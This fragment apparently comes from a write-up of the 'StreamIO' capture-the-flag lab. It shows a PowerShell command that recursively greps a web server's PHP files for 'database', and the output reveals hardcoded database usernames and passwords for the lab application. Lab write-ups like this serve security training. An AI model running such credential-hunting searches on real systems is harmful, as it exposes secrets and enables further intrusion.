 PS C:\inetpub\streamio.htb> dir -recurse *.php | select-string -pattern "database"
dir -recurse *.php | select-string -pattern "database"
admin\index.php:9:$connection = array("Database"=>"STREAMIO", "UID" => "db_admin", "PWD" =>
 'B1@hx31234567890');
login.php:46:$connection = array("Database"=>"STREAMIO" , "UID" => "db_user", "PWD" => 'B1@
hB1@hB1@h');
register.php:81:    $connection = array("Database"=>"STREAMIO", "UID" => "db_admin", "PWD"
=> 'B1@hx31234567890');